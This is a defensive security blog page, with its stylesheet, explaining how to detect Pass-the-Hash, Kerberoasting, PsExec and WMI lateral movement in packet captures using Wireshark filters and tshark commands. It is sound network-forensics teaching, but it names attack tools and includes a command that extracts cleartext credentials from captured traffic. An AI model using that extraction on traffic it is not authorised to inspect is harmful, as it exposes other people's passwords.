



<file: blog-wireshark-lateral.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"/><meta name="viewport" content="width=device-width,initial-scale=1.0"/>
<title>Wireshark: Detecting Lateral Movement | Saketh Reddy</title>
<link rel="stylesheet" href="blog-style.css"/>
</head>
<body>
<div id="cur"></div><div id="cur-r"></div>
<canvas id="bg-canvas"></canvas>
<div id="grain"></div><div id="vig"></div><div id="scl"></div>

<nav class="bnav">
  <a href="index.html" class="bnav-logo">&gt;_<span>SAKETH</span>.REDDY</a>
  <a href="index.html" class="bnav-back">← Back to Portfolio</a>
</nav>

<div class="bhero">
  <div class="bcat bcat-p">Network Security</div>
  <h1 class="btitle">Wireshark Deep Dive:<br>Detecting <span>Lateral Movement</span></h1>
  <div class="bmeta">
    <span>Mar 1, 2025</span>
    <span class="bmeta-tag">Wireshark</span>
    <span class="bmeta-tag">Network Forensics</span>
    <span class="bmeta-tag">Blue Team</span>
    <span class="bmeta-tag">~18 min read</span>
  </div>
  <div class="bhero-line"></div>
</div>

<div class="bcontent">
  <p>Lateral movement is what separates a contained breach from a full network compromise. Attackers who've gained an initial foothold use techniques like Pass-the-Hash, Kerberoasting, PsExec, and WMI to spread through the network. This guide shows exactly how to spot these in Wireshark packet captures using targeted display filters and Tshark one-liners.</p>

  <h2>Setting Up Your Analysis Environment</h2>
  <p>Before diving into filters, set up Wireshark for efficient lateral movement analysis:</p>
  <div class="cb">
    <div class="cb-lbl">Wireshark Profile Setup</div>
    <pre># Enable these columns:
# Time, Source, Destination, Protocol, Length, Info

# Key preferences:
# Edit > Preferences > Name Resolution
# - Enable "Resolve network (IP) addresses"
# - Enable "Resolve transport names"

# Color rules for quick triage:
# Red:    tcp.flags.reset==1 (RST flood = scanning)
# Orange: smb || smb2       (SMB traffic)
# Purple: kerberos          (Kerberos auth)
# Blue:   ntlmssp           (NTLM auth)</pre>
  </div>

  <h2>Detecting Pass-the-Hash</h2>
  <p>Pass-the-Hash (PtH) allows attackers to authenticate using just the NTLM hash — no plaintext password needed. The telltale sign is NTLM authentication from unexpected sources:</p>
  <div class="cb">
    <div class="cb-lbl">Wireshark Display Filter — PtH Detection</div>
    <pre># Spot NTLM authentication attempts
ntlmssp.auth.username

# NTLM over SMB — most common PtH vector
smb2 && ntlmssp

# Failed NTLM auths in bulk = spray/PtH attempt
ntlmssp.auth && (smb2.nt_status == 0xC000006D ||
                 smb2.nt_status == 0xC0000064)

# SMB auth from non-standard sources (not DC)
smb2 && ntlmssp.auth.username && 
  !(ip.src == 192.168.1.10)  # substitute your DC IP</pre>
  </div>
  <div class="co co-info">
    <div class="co-title">ℹ What to Look For</div>
    <p>Successful NTLM auths from workstations to other workstations (lateral) rather than workstation → DC (normal). Also watch for the same hash authenticating from multiple sources within a short timeframe.</p>
  </div>

  <h2>Detecting Kerberoasting</h2>
  <p>Kerberoasting requests service tickets (TGS) for service accounts, then cracks them offline. Look for unusual TGS-REQ patterns:</p>
  <div class="cb">
    <div class="cb-lbl">Wireshark — Kerberoasting Filters</div>
    <pre># All Kerberos TGS requests
kerberos.msg_type == 12  # TGS-REQ

# RC4 encryption in TGS (weak, crackable — red flag)
kerberos.msg_type == 12 && kerberos.etype == 23

# Multiple TGS-REQ from same source in short time
# Use Statistics > Conversations after filtering kerberos
# Look for one IP making 10+ TGS requests rapidly

# Full Kerberoasting detection filter
kerberos && kerberos.msg_type == 12 && 
  kerberos.etype == 23 &&
  kerberos.req_body_cname</pre>
  </div>
  <div class="cb">
    <div class="cb-lbl">Tshark — Extract Kerberoasting Indicators</div>
    <pre">tshark -r capture.pcap \
  -Y "kerberos.msg_type==12 && kerberos.etype==23" \
  -T fields \
  -e ip.src \
  -e ip.dst \
  -e kerberos.req_body_cname \
  -e frame.time \
  | sort | uniq -c | sort -rn</pre>
  </div>

  <h2>Detecting PsExec</h2>
  <p>PsExec creates a temporary service on the remote host via SMB. The named pipe and service creation pattern is distinctive:</p>
  <div class="cb">
    <div class="cb-lbl">Wireshark — PsExec Detection</div>
    <pre"># PsExec creates PSEXESVC service via SMB pipe
smb2.filename contains "PSEXESVC"

# More generic — service creation over SMB named pipe
smb2.filename contains "svcctl"

# Service manager calls over SMB (DCE/RPC)
dcerpc && smb2 && 
  (dcerpc.cmd == 15 || dcerpc.cmd == 12)  # CreateService, StartService

# Full PsExec chain filter
smb2 && (smb2.filename contains "PSEXESVC" || 
         smb2.filename contains "svcctl" ||
         smb2.filename contains "admin$")</pre>
  </div>

  <h2>Detecting WMI-Based Movement</h2>
  <p>WMI (Windows Management Instrumentation) is a popular living-off-the-land technique. It uses DCOM over TCP port 135 + a dynamic high port:</p>
  <div class="cb">
    <div class="cb-lbl">Wireshark — WMI / DCOM Detection</div>
    <pre"># DCOM initial connection (port 135)
tcp.port == 135 && dcerpc

# WMI over DCOM — process creation (most dangerous)
# Look for DCOM traffic followed by dynamic port (>1024) from same pair
dcerpc && ip.dst == [target_ip]

# Tshark — find DCOM conversations
tshark -r capture.pcap \
  -Y "tcp.port==135 && dcerpc" \
  -T fields -e ip.src -e ip.dst \
  | sort | uniq -c | sort -rn

# impacket wmiexec leaves this pattern:
# Source → 135/tcp (DCOM bind)
# Source → [dynamic port] (actual WMI call)
# 2 connections from same src within 1 second</pre>
  </div>

  <h2>Tshark One-Liners for Rapid Triage</h2>
  <div class="cb">
    <div class="cb-lbl">Production Tshark Commands</div>
    <pre"># Top talkers by byte count
tshark -r capture.pcap -q -z conv,ip | head -20

# All SMB tree connects (reveals share access)
tshark -r capture.pcap -Y smb2.cmd==3 \
  -T fields -e ip.src -e smb2.tree | sort | uniq -c

# Failed auth attempts (spray detection)
tshark -r capture.pcap \
  -Y "ntlmssp.auth && smb2.nt_status==0xC000006D" \
  -T fields -e ip.src -e ntlmssp.auth.username \
  | sort | uniq -c | sort -rn

# Detect port scanning (RST flood)
tshark -r capture.pcap -Y "tcp.flags.reset==1" \
  -T fields -e ip.src -e ip.dst -e tcp.dstport \
  | awk '{print $1}' | sort | uniq -c | sort -rn | head

# Extract all DNS queries
tshark -r capture.pcap -Y dns.qry.name \
  -T fields -e dns.qry.name | sort | uniq

# Find cleartext credentials (basic auth, FTP, etc.)
tshark -r capture.pcap \
  -Y "http.authorization || ftp.request.command==PASS" \
  -T fields -e ip.src -e http.authorization -e ftp.request.arg</pre>
  </div>

  <h2>Building a Lateral Movement Timeline</h2>
  <p>Once you've identified suspicious traffic, reconstruct the attacker's timeline:</p>
  <div class="cb">
    <div class="cb-lbl">Timeline Reconstruction</div>
    <pre"># Export to CSV for timeline analysis
tshark -r capture.pcap \
  -Y "smb2 || kerberos || ntlmssp || dcerpc" \
  -T fields \
  -e frame.time_epoch \
  -e ip.src -e ip.dst \
  -e _ws.col.Protocol \
  -e _ws.col.Info \
  -E separator=, -E quote=d \
  > lateral_timeline.csv

# Then in Python:
import pandas as pd
df = pd.read_csv('lateral_timeline.csv',
  names=['time','src','dst','proto','info'])
df['time'] = pd.to_datetime(df['time'], unit='s')
df.sort_values('time').to_csv('sorted_timeline.csv')</pre>
  </div>
  <div class="co co-ok">
    <div class="co-title">✓ Pro Tip</div>
    <p>Always correlate packet timestamps with Windows Event Log entries (Event IDs 4624, 4625, 4648, 7045) for full lateral movement attribution. Packet captures give the what; event logs give the who and how.</p>
  </div>

  <h2>Key Takeaways</h2>
  <ul>
    <li>PtH: Look for NTLM auths from workstation-to-workstation, especially with RC4</li>
    <li>Kerberoasting: Bulk TGS-REQ with etype=23 (RC4) from one source = attacker collecting hashes</li>
    <li>PsExec: The PSEXESVC string in SMB file names is the dead giveaway</li>
    <li>WMI: DCOM on 135 followed immediately by dynamic port communication = remote process execution</li>
    <li>Always sort by conversation frequency — attackers generate unusual traffic volumes</li>
  </ul>

  <div class="bfooter">
    <span class="bftag">Wireshark</span><span class="bftag">Tshark</span><span class="bftag">Lateral Movement</span>
    <span class="bftag">Pass-the-Hash</span><span class="bftag">Kerberoasting</span><span class="bftag">PsExec</span>
    <span class="bftag">WMI</span><span class="bftag">Network Forensics</span>
  </div>

  <div class="bmore">
    <h3>More Writeups</h3>
    <div class="bmore-links">
      <a href="blog-ssrf-htb.html" class="bmore-link">
        <span class="bml-num">01</span>
        <span class="bml-title">HackTheBox: Exploiting SSRF for Internal Recon</span>
        <span class="bml-arr">→</span>
      </a>
      <a href="blog-sqli-advanced.html" class="bmore-link">
        <span class="bml-num">02</span>
        <span class="bml-title">Advanced SQL Injection: Beyond Basic UNION Attacks</span>
        <span class="bml-arr">→</span>
      </a>
    </div>
  </div>
</div>

<script src="blog-shared.js"></script>
</body>
</html>
</file>
<file: blog-style.css>
/* ═══════════════════════════════════════════════════
   SAKETH REDDY — CINEMATIC BLOG STYLE
   Shared across all blog pages
═══════════════════════════════════════════════════ */
@import url('https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Space+Grotesk:wght@300;400;500;600;700&family=JetBrains+Mono:wght@300;400;500&display=swap');

:root{
  --ink:#030608;--ink2:#060d14;--ink3:#0a141f;
  --c:#00d4ff;--c2:#0099bb;--a:#ff6b1a;--g:#00ff9d;--p:#a855f7;--r:#ff2d55;
  --t:#8aa4b8;--w:#e8f4ff;--dim:#2a4055;
  --F:'Bebas Neue',sans-serif;--U:'Space Grotesk',sans-serif;--M:'JetBrains Mono',monospace;
}
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
html{scroll-behavior:smooth}
body{background:var(--ink);color:var(--t);font-family:var(--U);font-size:1rem;line-height:1.85;min-height:100vh;overflow-x:hidden;cursor:none}
/* Global text shadow for blog pages */
h1,h2,h3,p,span,li,a,.bcat,.bdate,.btitle,.bmeta{text-shadow:0 1px 12px rgba(0,0,0,0.95),0 2px 30px rgba(0,0,0,0.85)}
::-webkit-scrollbar{width:2px}::-webkit-scrollbar-track{background:var(--ink)}::-webkit-scrollbar-thumb{background:var(--c2)}
::selection{background:rgba(0,212,255,.25);color:var(--w)}

/* cursor */
#cur{position:fixed;width:8px;height:8px;background:var(--c);border-radius:50%;pointer-events:none;z-index:9999;transform:translate(-50%,-50%);mix-blend-mode:screen}
#cur-r{position:fixed;width:36px;height:36px;border:1px solid rgba(0,212,255,.3);border-radius:50%;pointer-events:none;z-index:9998;transform:translate(-50%,-50%);transition:width .3s,height .3s,border-color .3s}

#bg-canvas{position:fixed;inset:0;z-index:0;pointer-events:none;opacity:1}
#grain{position:fixed;inset:0;z-index:1;pointer-events:none;opacity:.04;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='g'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.75' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23g)'/%3E%3C/svg%3E");animation:gs .12s steps(1) infinite}
@keyframes gs{0%{transform:translate(0,0)}25%{transform:translate(-2px,1px)}50%{transform:translate(2px,-1px)}75%{transform:translate(-1px,2px)}100%{transform:translate(0,0)}}
#vig{position:fixed;inset:0;z-index:1;pointer-events:none;background:radial-gradient(ellipse at 50% 50%,transparent 50%,rgba(3,6,8,.65) 100%)}
